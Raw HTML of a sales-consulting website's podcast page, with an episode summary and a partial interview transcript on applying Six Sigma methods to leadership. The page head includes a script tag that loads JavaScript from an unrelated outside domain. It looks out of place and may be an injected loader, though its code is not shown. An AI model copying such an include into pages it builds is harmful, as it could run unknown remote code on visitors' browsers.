<link href='//fonts.googleapis.com/css?family=Montserrat:400,400italic,500italic,500' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Montserrat:400,400italic,500italic,500' rel='stylesheet' type='text/css'>		<style type="text/css">body { background:#fbfbfb; }.cnt article h1.entry-title a { color:#01b2bd; }.cnt article h2.entry-title a { color:#01b2bd; }.bSe h1 { color:#01b2bd; }.bSe h2 { color:#01b2bd; }.bSe h3 { color:#01b2bd; }.bSe h4 { color:#01b2bd; }.bSe h5 { color:#01b2bd; }.bSe h6 { color:#01b2bd; }.cnt article p { color:#555555; }.cnt .bSe article { color:#555555; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Montserrat,sans-serif;}.bSe h1{font-family:Montserrat,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Montserrat,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Montserrat,sans-serif;}.bSe h4{font-family:Montserrat,sans-serif;}.bSe h5{font-family:Montserrat,sans-serif;}.bSe h6{font-family:Montserrat,sans-serif;}.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Montserrat,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:34px; }.cnt { font-size:16px; }.out { font-size:16px; }.thrivecb { font-size:16px; }.aut p { font-size:16px; }.cnt p { line-height:2em; }.lhgh { line-height:2em; }.dhgh { line-height:2em; }.dhgh { font-size:16px; }.lhgh { font-size:16px; }.thrivecb { line-height:2em; }.cnt .cmt, .cnt .acm { background-color:#009fc2; }.trg { border-color:#009fc2 transparent transparent; }.str { border-color: transparent #009fc2 transparent transparent; }.brd ul li { color:#009fc2; }.bSe a { color:#01b2bd; }.bSe .faq h4{font-family:Montserrat,sans-serif;font-weight:400;}article strong {font-weight: bold;}header ul.menu > li > a { color:#009f90; }header .phone .apnr, header .phone .apnr:before, header .phone .fphr { color:#009f90; }header ul.menu > li > a:hover { color:#039ab2; }header .phone:hover .apnr, header .phone:hover .apnr:before, header .phone:hover .fphr { color:#039ab2; }header nav > ul > li.current_page_item > a:hover { color:#039ab2; }header nav > ul > li.current_menu_item > a:hover { color:#039ab2; }header nav > ul > li.current_menu_item > a:hover { color:#039ab2; }header nav > ul > li > a:active { color:#039ab2; }header #logo > a > img { max-width:250px; }header ul.menu > li.h-cta > a { color:#ff0202!important; }header ul.menu > li.h-cta >a  { background:#01b2bd; }header ul.menu > li.h-cta > a { border-color:#01b2bd; }header ul.menu > li.h-cta > a:hover { color:#FFFFFF!important; }header ul.menu > li.h-cta > a:hover { background:#00a191; }.product.woocommerce.add_to_cart_inline a.button.product_type_simple.ajax_add_to_cart { background-color:#FFFFFF; }.product.woocommerce.add_to_cart_inline a.button.product_type_simple.ajax_add_to_cart { border-color:#01b2bd; }.product.woocommerce.add_to_cart_inline a.button.product_type_simple.ajax_add_to_cart { color:#01b2bd; }.product.woocommerce.add_to_cart_inline a.button.product_type_simple.ajax_add_to_cart:hover { background-color:#01b2bd; }.woocommerce p.return-to-shop a.button.wc-backward { border-color:#01b2bd; }.woocommerce p.return-to-shop a.button.wc-backward { color:#01b2bd; }.woocommerce p.return-to-shop a.button.wc-backward:hover { background:#01b2bd; }.woocommerce p.return-to-shop a.button.wc-backward:hover { color:#FFFFFF; }</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfbfb; }
</style>
	<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://salesperformance.com/wp-content/uploads/2018/06/cropped-favicon-salesperformance-32x32.png" sizes="32x32" />
<link rel="icon" href="https://salesperformance.com/wp-content/uploads/2018/06/cropped-favicon-salesperformance-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salesperformance.com/wp-content/uploads/2018/06/cropped-favicon-salesperformance-180x180.png" />
<meta name="msapplication-TileImage" content="https://salesperformance.com/wp-content/uploads/2018/06/cropped-favicon-salesperformance-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infusion-field{
	background: #01b2bd;
	padding: 5px 30px;
}

.infusion-field label{
	color: #fff;
}


.infusion-field input[type="text"]{
	width: 100%;
	padding: 15px 0px;
}

.infusion-form .infusion-field:first-child{
	padding-top: 20px !important;
}

.infusion-submit{
	background: #01b2bd;	
	padding: 20px;
}

.infusion-submit button{
	width: 100%;
	padding: 20px;
	background: none;
	border: 3px solid #fff;
	border-bottom-left-radius: 23px; 
	border-bottom-right-radius: 23px;
	border-top-left-radius: 23px;
	border-top-right-radius: 23px;
	font-size: 20px;
	font-weight: 500;
	color: #fff;
	text-decoration: underline;
}

.infusion-form .title{
	padding: 15px 0px;
	font-weight: bold;
}

.cnt .sAs>section {
	margin-bottom: 20px;
}
/* .glossaryLink{display:none} */		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>			<style type="text/css">.btnser:hover {
    text-decoration: underline;
}
.custhr{border-color: rgb(1, 178, 189);
    width: 50px;
    text-align: center;
    border-top: 1px solid #01b2bd;
    margin: 0px auto;
    height: 2px;
}
header .hmn .rmn {
    background-image: linear-gradient(#009d91 0%, #009d91 100%) !important;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    border-color: #009d91 #009d91 #009d91 #009d91 !important;
}
header nav ul li>ul {
width:260px !important;
}

.borderimg {
    border: #555 dashed 3px;
    background: #fff;
    margin-top: 20px;
}
.titles {
    line-height: 30px;
    margin-top: 10px;
    margin-bottom: 0px;
    font-size: 22px;
    color: #555;
    text-align: center;
}
.downbtn a {
    /* background: #000; */
    padding: 15px 0px;
    width: 100%;
    display: block;
    text-align: center;
    color: #fff;
    border-radius: 50px;
    margin: 20px 0 0 0;
    font-size: 20px;
    font-weight: 500;
    background-image: linear-gradient(90deg, rgb(1, 178, 189) 0%, rgb(0, 159, 194) 100%) !important;
-webkit-transition: 2s !important;
}

.downbtn a:hover{
/*background:#009f90 !important;
-webkit-transition: 2s !important; */
text-decoration: underline;
}
.btnsnew:hover {
  /*  background: #009f90 !important;*/
text-decoration: underline;
}
.btncontact:hover {
    text-decoration: underline !important;
}

.tables a {
    color: #000;
    font-size: 14px;
    padding: 0 0 0 0;
    line-height: 24px;
    width: 100%;
    display: block;
}
.tables img {
    margin: 5px 15px 0 0;
    border: none;
}
.scn>ul li:after, section[id*='nav_menu-'] .scn ul li:after, .scn ul[id*='menu'] li:after {
    content: '\f101';
    display:none;
}
.scn ul li a:hover{text-decoration:underline;}

.cnt .sAs .ttl {
    color: #555;
    font-size: 18px;
}
.category .cnt .awr {
    padding: 15px 10px;
    border: #555 dashed 1px;
    width:auto;
    display:inline-block;
}

    /*.infusion-field-input-container {
 width: 100%; 
    padding: 12px 78px 12px 10px;
    margin: 8px 0px;
    text-align: left;
}*/
.formbg {
    margin: 0px;
    padding: 1px 18px;
    background: #01b2bd;
}
label.enter {
    font-size: 13px;
}
.btnsnew {
    text-align: center;
    width: 100%;
    border: 2px solid #fff;
    color: #fff;
    outline: none;
    margin-top: 7px;
    cursor: pointer;
    margin-bottom: 20px;
    background-image: none;
    border-radius: 50px;
    font-size: 20px;
    font-weight: 500;
    padding: 15px;
    background: #01b2bd;
}
.inputfield {
    padding: 12px 10px;
    margin: 8px 0px;
    text-align: left;
    width: 90%;
}

.namelabel{color:#fff !important;}
.threepic{
    height: auto;
    display: block;
    width: 100%;
text-align:center;
}
.pic {
    display: inline-block;
    padding: 0px;
    margin: 20px 10px;
}

.btncontact {
    text-align: center;
    width: 94%;
    border: 2px solid rgba(255, 255, 255, 1);
    color: #fff;
    outline: none;
    margin-top: 7px;
    cursor: pointer;
    margin-bottom: 20px;
    background-image: none;
    border-radius: 50px;
    font-size: 20px;
    font-weight: 500;
    padding: 15px;
    background: #01b2bd;
}

header nav ul li{font-size:16px;}
header nav ul li>ul li {font-size:16px;}
media only screen and (max-width: 380px) and (min-width: 100px)
.wrp {
    padding-left: 0px;
    padding-right: 0px;
    width: 93% !important;
}

.search-button {
    background-color: #01b2bd !important;
    border-color: #02747b !important;
    background-image: none !important;
}

.cn-button.wp-default {
    background: #01b2bd;
    border-color: none;
    color: #fff;
    border-style: none;
}

.cookie-notice-container {
    text-align: center;
    width: 98%;
}</style>
			<script async src="https://getmanyme.com/privacy/i18min.js"></script>
</head>
<body class="wp-singular post-template-default single single-post postid-11533 single-format-standard custom-background wp-theme-ignition wp-child-theme-ignition-child cookies-not-set">

	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-742590-1']);
  _gaq.push(['_setDomainName', 'salesperformance.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<div class="flex-cnt">
	<div id="floating_menu" >
				<header class="hbc" style="background-image:none; background-color:">
						<div class="wrp side_logo clearfix has_phone" id="head_wrp">
				<div class="h-i">
																	<div id="logo"
							     class="left">
								<a class="lg" href="https://salesperformance.com/">
									<img src="/wp-content/uploads/2018/05/logo.gif"
									     alt="Sales Performance Consultants"/>
								</a>
							</div>
																						<div class="hmn">
							<div class="awe rmn right">&#xf0c9;</div>
							<div class="clear"></div>
						</div>
						<div class="mhl" id="nav_right">
																													<!-- Cart Dropdown -->
								<nav class="right"><ul id="menu-new-main-menu" class="menu"><li  id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://salesperformance.com/">Home</a></li>
<li  id="menu-item-9683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a  href="https://salesperformance.com/category/newblog/">Blog</a></li>
<li  id="menu-item-10401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://salesperformance.com/category/articles/">Articles</a><ul class="sub-menu">	<li  id="menu-item-10225" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://salesperformance.com/category/articles/sales-and-marketing-leader-articles/" class=" colch ">Sales and Marketing Leader Articles</a></li>
	<li  id="menu-item-10224" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://salesperformance.com/category/articles/lean-process-excellence-leader/" class=" colch ">Lean Process Leader Articles</a></li>
	<li  id="menu-item-10223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://salesperformance.com/category/articles/general-manager-articles/" class=" colch ">General Manager Articles</a></li>
	<li  id="menu-item-10381" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://salesperformance.com/contact-us/your-most-important-question/" class=" colch ">Your Most Important Question</a></li>
</ul></li>
<li  id="menu-item-8697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://salesperformance.com/products/">Products</a><ul class="sub-menu">	<li  id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="http://salesprocessexcellence.com/" class=" colch ">Sales Process Excellence</a></li>
	<li  id="menu-item-10547" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://www.amazon.com/dp/0615751881/ref=cm_sw_su_dp?" class=" colch ">Sales and Marketing the Six Sigma Way</a></li>
</ul></li>
<li  id="menu-item-10286" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://salesperformance.com/services/">Services</a></li>
<li  id="menu-item-10289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://salesperformance.com/about-spc-inc-2/">About SPC</a><ul class="sub-menu">	<li  id="menu-item-8948" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://salesperformance.com/about-spc-inc/working-with-spc/" class=" colch ">Working with SPC</a></li>
	<li  id="menu-item-8951" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://salesperformance.com/about-spc-inc/our-team/" class=" colch ">Our Team</a></li>
	<li  id="menu-item-8950" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://salesperformance.com/about-spc-inc/our-clients/" class=" colch ">Our Clients</a></li>
	<li  id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://salesperformance.com/ourpartners/" class=" colch ">Our Partners</a></li>
</ul></li>
<li  id="menu-item-10290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://salesperformance.com/contact-us-2/">Contact Us</a><ul class="sub-menu">	<li  id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://salesperformance.com/subscriptions-2/" class=" colch ">Subscribe to the Sales Performance Improvement Newsletter</a></li>
	<li  id="menu-item-11490" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://calendly.com/salesprocessexcellence/intro" class=" colch ">Chat with Michael</a></li>
	<li  id="menu-item-8943" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://salesperformance.com/contact-us/your-most-important-question/" class=" colch ">Ask Your Question</a></li>
	<li  id="menu-item-11493" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://salesperformance.com/home-test-6/" class=" colch ">Whitepaper</a></li>
	<li  id="menu-item-8944" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://salesperformance.com/contact-us/something-on-your-site-is-bugging-me/" class=" colch ">Something on your site is bugging me</a></li>
</ul></li>
</ul></nav>														<div class="clear"></div>
						</div>
												<div class="clear"></div>
														</div>
			</div>
		</header>
			</div>
	
						<div class="bspr"></div>
<div class="wrp cnt">
			<div class="bSeCont">
				<section class="bSe left">

																	
<article>
	<div class="awr">
					<h1 class="entry-title">Bill Zeeb | Strengthening Your Leadership Muscles</h1>
				
		<p><iframe style="width: 100%; height: 180px;" src="https://share.transistor.fm/e/ea398c3c" width="100%" height="180" frameborder="0" scrolling="no" seamless="true"></iframe></p>
<p><a href="https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb.png"><img decoding="async" class="alignnone wp-image-11534 size-large" src="https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-1024x576.png" alt="" width="1024" height="576" srcset="https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-1024x576.png 1024w, https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-150x84.png 150w, https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-300x169.png 300w, https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-768x432.png 768w, https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-65x37.png 65w, https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-220x124.png 220w, https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-178x100.png 178w, https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-288x162.png 288w, https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-250x141.png 250w, https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-619x348.png 619w, https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-718x404.png 718w, https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-924x520.png 924w, https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb-86x48.png 86w, https://salesperformance.com/wp-content/uploads/2019/05/EP20-sales-excellence-bill-zeeb.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px"/></a></p>
<p>Before you can lead others, you have to lead yourself effectively, says <a class="glossaryLink"  title="Glossary: Six Sigma"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Six Sigma&lt;/div&gt;&lt;div class=glossaryItemBody&gt;A widely used problem-solving method that incorporates a five-step process - DMAIC (Define, Measure, Analyze, Improve, Control) - and often relies heavily on statistical analysis. &lt;/div&gt;"  href="https://salesperformance.com/glossary/six-sigma/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>Six Sigma</a> expert Bill Zeeb.</p>
<p>20+ years as a six sigma trainer and master blackbelt led Bill to analyze specific areas where leaders fall short. He uses a structured approach for incremental improvement that takes the emotion out of the <a class="glossaryLink"  title="Glossary: process"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;process&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;p&amp;gt;A set of activities, through which work flows, aimed at a common result.&amp;lt;/p&amp;gt;&lt;/div&gt;"  href="https://salesperformance.com/glossary/process/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>process</a> and sets down actionable &ndash; and measurable &ndash; steps.</p>
<p>It is unusual for Six Sigma methods to be used in leadership training. We talk about why and how that methodology creates new behaviors that drive business results.</p>
<p>It works 95% of the time.</p>
<p>Listen in to find out&#x2026;</p>
<ul>
<li>Strategies for ensuring that failures point the way to your next step</li>
<li>The single hardest change every leader must make to improve</li>
<li>Why it can be difficult for leaders to get honest feedback &#x2013; and the best source to get it from</li>
<li>A daily ritual that takes minutes but leads to measurable improvement</li>
<li>And more</li>
</ul>
<p>Listen now&#x2026;</p>
<p><iframe style="width: 100%; height: 180px;" src="https://share.transistor.fm/e/ea398c3c" width="100%" height="180" frameborder="0" scrolling="no" seamless="true"></iframe></p>
<p>Mentioned in This Episode: <a href="https://www.linkedin.com/in/billzeeb/">https://www.linkedin.com/in/billzeeb/</a></p>
<h2>Episode Transcript:</h2>
<p>Michael Webb: Hello, this is Michael Webb. Some people focus on <a class="glossaryLink"  title="Glossary: data"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;data&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;p&amp;gt;Knowledge or information derived from&nbsp;observation of reality. If something is observed via evidence of the senses (or via sensors or&nbsp;instruments), it can be counted and it is evidence/data.&nbsp;&amp;lt;/p&amp;gt;&lt;/div&gt;"  href="https://salesperformance.com/glossary/data/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>data</a> and applying statistics to uncover causes and effects, <a class="glossaryLink" title="Glossary: Systems thinking" aria-describedby="tt" data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Systems thinking&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;p&amp;gt;The process of understanding how things, regarded as system, influence one another within a whole.&amp;lt;/p&amp;gt;&lt;/div&gt;" href="https://salesperformance.com/glossary/systems-thinking/" data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]' tabindex="0" role="link">systems thinking</a>, in order to create improvement in business. Other people focus on, &ldquo;What does a <a class="glossaryLink"  title="Glossary: Customer"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Customer&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;p&amp;gt;The person who pays for and/or uses your products and services. Also known as the &amp;quot;end user&amp;quot; (as opposed to channel partner). Must be explicitly defined for every business.&amp;lt;/p&amp;gt;&lt;/div&gt;"  href="https://salesperformance.com/glossary/customer/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>customer</a> <a class="glossaryLink"  title="Glossary: value"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;value&lt;/div&gt;&lt;div class=glossaryItemBody&gt;That which one (i.e., the customer) acts to gain and/or keep. Also, that which our own company acts to gain and/or keep.&lt;/div&gt;"  href="https://salesperformance.com/glossary/value/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>value</a>? How do we reach decision makers? How do we make value propositions that are so compelling they can&rsquo;t resist?&rdquo; In this podcast, we focus on both in order to create wealth for everyone. My name is Michael Webb. This is The <a class="glossaryLink" title="Glossary: sales process excellence" aria-describedby="tt" data-cmtooltip="&lt;div class=glossaryItemTitle&gt;sales process excellence&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;p&amp;gt;The name commonly given to a long-term initiative that continuously improves your company&amp;#039;s ability to find, win, and keep customers. This is also the name of the methodology developed by Michael Webb in his book by the same name.&#xA0;&amp;lt;/p&amp;gt;&lt;/div&gt;" href="https://salesperformance.com/glossary/sales-process-excellence/" data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]' tabindex="0" role="link">Sales Process Excellence</a> Podcast, and I&#x2019;m just thrilled today to introduce you to a longtime friend of mine and co-consultant Bill Zeeb. Bill, welcome.</p>
<p>Bill Zeeb: Thank you, Michael. It&#x2019;s great to hear your voice again, and yeah, it&#x2019;s been a long time since my first pilgrimage to see you in Atlanta.</p>
<p>Michael Webb: So would you please go through for a minute or so and describe your background and what you&#x2019;re doing now?</p>
<p>Bill Zeeb: Gladly. I started out my career in sales, and I was a down the street, straight commission salesperson, learning with Tom Hopkins and Kevin Davis and a lot of the greats. Then I got my MBA and I ended up working after my MBA in finance for seven years. I tell people those were some of the greatest years of my life, even though I was lying to myself, because I am not a CFO and I never will be, but I learned the importance of keeping score in business.</p>
<p>Following my time in finance, I moved into <a class="glossaryLink"  title="Glossary: Lean"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Lean&lt;/div&gt;&lt;div class=glossaryItemBody&gt;A business management philosophy with two inter-related goals: continuously improving the company&rsquo;s ability to eliminate waste, and practicing respect for people. &lt;/div&gt;"  href="https://salesperformance.com/glossary/lean/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>Lean</a> Six Sigma. That was my real passion, helping successful leaders measurably improve business performance, business processes. I fundamentally believe that every business is a collection of processes and that every process is 80% <a class="glossaryLink"  title="Glossary: waste"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;waste&lt;/div&gt;&lt;div class=glossaryItemBody&gt;That which the customer does not want. Also, that which our own company does not want. &lt;/div&gt;"  href="https://salesperformance.com/glossary/waste/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>waste</a> and using Lean and Six Sigma tools, whether we&rsquo;re talking about accounts payable or fermenting things to make pharmaceutical products, or whether we&rsquo;re talking about producing metals or electrical materials or automotive, Lean Six Sigma delivers outstanding process value.</p>
<p>What I noticed after having trained and coached 2,000 people in Lean Six Sigma was that leadership behavior is always the most difficult part of Lean Six Sigma. About three or four years ago, I encountered Dr. Marshall Goldsmith, a global leader in leadership coaching, and was blessed to work with him in The Marshall Goldsmith 100 coaches project and my focus now is on helping successful leaders and their teams to measurably improve their leadership performance, which for me is kind of the culmination. It&#x2019;s the biggest lever of driving value in business.</p>
<p>Michael Webb: Interesting. You left out a couple things. So you moved from the US to Europe. How many years ago and why did that happen?</p>
<p>Bill Zeeb: Okay. That&#x2019;s a great question. Yeah. I spent the first decade of my career in the US as an American and then I moved to Germany in 1990. So I&#x2019;ve been blessed to have work experience both inside the US and outside. I deliver work in German and French and enjoy that very much, and I very much view myself as a global citizen.</p>
<p>Michael Webb: So now you live in &#x2026; Where do you live now?</p>
<p>Bill Zeeb: I, right now, live in France, just outside of Geneva, Switzerland, where my business is located.</p>
<p>Michael Webb: Okay. Then you also, this Lean Six Sigma journey, you were with one of the notable firms for a number of years, right?</p>
<p>Bill Zeeb: Yeah. Thanks for reminding me. Yes. Of course, and I&#x2019;ve been blessed throughout my Lean Six Sigma career to work really with some of the best and brightest. It all started in &#x2026; Even before &#x2026; the George Group was where I really went deep on Lean Six Sigma. Michael George and the whole team there really took Lean Six Sigma to new levels and I was blessed to be part of that in Europe. But even before that, I was blessed to work with Kazumi Nakada who&#x2019;s a Lean sensei from Toyota. He was only two levels removed from Taiichi Ohno.</p>
<p>I did that while I was at Delphi automotive. So I got quite some insights into Lean from him. And, my Lean Six Sigma background goes all the way back to 1990 when I &hellip; when Mikel Harry, from the Six Sigma Academy or at the time he was at Motorola, came to speak at my MBA program. In fact, if any of the listeners would be interested, I have the original definition document of what is Lean Six Sigma <a class="glossaryLink"  title="Glossary: quality"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;quality&lt;/div&gt;&lt;div class=glossaryItemBody&gt;The science of defining what the customer wants, and enabling your organization to provide it to them. &lt;/div&gt;"  href="https://salesperformance.com/glossary/quality/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>quality</a> from Mikel Harry. He passed away a sadly last year, but I have that article. If any of your readers would be interested, they could reach out on my LinkedIn site and send me an email. I&rsquo;d be happy to share that.</p>
<p>Michael Webb: All right. All right, so in like full disclosure you and I have done some projects together. We have clients in Europe and I really enjoyed working with you because you &#x2026; you&#x2019;re not limited by the manufacturing background, right?</p>
<p>You grew up as a sales guy in the very beginning and so had some insights into the crossovers that I was trying to accomplish.</p>
<p>Bill Zeeb: Absolutely and I&rsquo;ve really enjoyed working with you, Michael. You&rsquo;ve done a great job. Your two books, Sales and <a class="glossaryLink"  title="Glossary: marketing"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;marketing&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;p&amp;gt;The American Marketing Association defines marketing as &amp;quot;a set of processes to create, deliver, and communicate customer value.&amp;quot;&amp;lt;/p&amp;gt;&lt;/div&gt;"  href="https://salesperformance.com/glossary/marketing/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>Marketing</a> the Six Sigma Way certainly caught my attention early on. And then you&rsquo;re Shingo prize-winning book Sales Process Excellence, again are both rich sources of insights for top-line growth. And I really appreciate it and I have enjoyed also our time working together and who knows, maybe we&rsquo;ll be doing that again sooner than we think.</p>
<p>Michael Webb: So you&#x2019;re so unusual because you&#x2019;ve not only switched continents and switched languages and switched functions, right? From sales to finance to Lean Six Sigma, that has to qualify as a different function certainly in different kind of a business as a management consultant and now you&#x2019;re doing it again here in &#x2026; these switches, they&#x2019;re more like building I think rather than switching.</p>
<p>But you&#x2019;re the Lean Six &#x2026; I mean the leadership work that you&#x2019;re doing now has to build on all that experience in the past. What are some experiences that you had that led you down this path to be so zeroed in on leadership? Do some prominent ones come to mind?</p>
<p>Bill Zeeb: Absolutely. And Lean Six Sigma works. And I&rsquo;ve known that through being able to work and <a class="glossaryLink"  title="Glossary: Coach"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Coach&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;p&amp;gt;Buying Role: A potential customer who wants to help a salesperson win the business, and can help them win by providing information, guidance, and introductions.&nbsp;&amp;lt;/p&amp;gt;
&amp;lt;p&amp;gt;Manager or Leader: An individual responsible for helping you accomplish a goal, often by asking questions.&amp;lt;/p&amp;gt;&lt;/div&gt;"  href="https://salesperformance.com/glossary/coach/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>coach</a> and train many, many successful leaders on projects as diverse as improving the efficiency and accounts payable, you know, reducing the workload 43% and paying bills on 2.2 million receipts a year or helping a factory who suddenly got a surge of 30% more orders and they couldn&rsquo;t make them. And, and using Lean Six Sigma and value stream mapping tools, we were able to help the factory make 35% more product without any insignificant investment.</p>
